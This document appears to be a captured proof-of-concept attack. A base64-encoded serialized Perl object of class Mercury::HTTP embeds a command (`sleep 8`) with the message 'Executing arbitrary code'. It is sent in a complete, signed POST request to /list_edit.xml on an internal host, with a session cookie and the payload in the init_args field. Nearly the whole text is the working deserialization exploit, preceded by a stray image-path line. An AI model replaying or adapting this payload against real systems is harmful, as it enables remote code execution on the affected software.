 Target =
BQoRDU1lcmN1cnk6OkhUVFADAAAAAQQaF057CiAgIC
BteSAkb3V0ID0gYHNsZWVwIDhgOwogICAg%0acHJpb
nQgU1RERVJSICJFeGVjdXRpbmcgYXJiaXRyYXJ5IGN
vZGUgJG91dCI7Cn0AAAAJZGVzdHJv%0aeWVy%0a
Signed = IKWwh7k1UOl6JVt_OxFujQ
2,029 bytes | 8,106 millis
POST /list_edit.xml? HTTP/1.1
Host: 192.168.200.207
Cookie: MercuryAuthHandlerCookie_AMPAuth=JaypkAwSaTgGvMJbEsC2Bg9IB8ZkeNBJ
Content-Length: 537
X-Biscotti: /PDdzlHtC1dPddlIFoscdBQ
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
alert_summary_list_reverse=1&alert_summary_list_max_for_all_records=2000&alert_s
ummary_list_total_pages=1&alert_summary_list_sort_field=type&alert_summary_list_
page=1&alert_summary_list_page_length=25&list_class=Mercury%3A%3AHandler%3A%3AAl
ertList%3A%3ASummaryList%3A%3AList&list_uri=%2Froot&init_args=BQoRDU1lcmN1cnk6Ok
hUVFADAAAAAQQaF057CiAgICBteSAkb3V0ID0gYHNsZWVwIDhgOwogICAg%0acHJpbnQgU1RERVJSICJ
FeGVjdXRpbmcgYXJiaXRyYXJ5IGNvZGUgJG91dCI7Cn0AAAAJZGVzdHJv%0aeWVy%0a&init_args_si
gned=lwdozbYlEGrcO75akEn7Xg&in_multi_edit=0&header_only=0